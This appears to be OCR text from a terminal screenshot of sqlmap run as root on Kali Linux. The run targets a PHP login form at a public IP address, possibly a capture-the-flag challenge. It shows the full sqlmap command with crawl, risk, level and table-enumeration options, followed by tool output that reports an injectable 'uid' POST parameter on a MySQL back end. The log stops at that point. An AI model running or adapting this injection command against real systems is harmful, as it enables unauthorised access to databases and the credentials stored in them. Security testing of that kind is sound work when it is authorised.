 Applications Places Terminal Sat 08:47 1
root@kali: ~
File Edit View Search Terminal Help
web application technology: PHP 7.3.13, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.1
[08:42:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-02012020_0841am.csv'
[*] ending @ 08:42:02 /2020-02-01/
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR  --forms --crawl=2 --risk=2 --level=2 --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4#pip}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:43:29 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:43:32] [WARNING] 'sitemap.xml' not found
[08:43:32] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:43:32] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/index.php/login.php'. Do you want to follow? [Y/n] y
[08:43:38] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:43:39] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[08:43:43] [INFO] writing crawling results to a temporary file '/tmp/sqlmapWhr87S32024/sqlmapcrawler-Glgj_D.csv'
[08:43:43] [INFO] found a total of 2 targets
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:43:47] [INFO] resuming back-end DBMS 'mysql'
[08:43:47] [INFO] using '/root/.sqlmap/output/results-02012020_0843am.csv' as the CSV results file in multiple targets mode
[08:43:47] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9516c73de45...6bba40fea3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)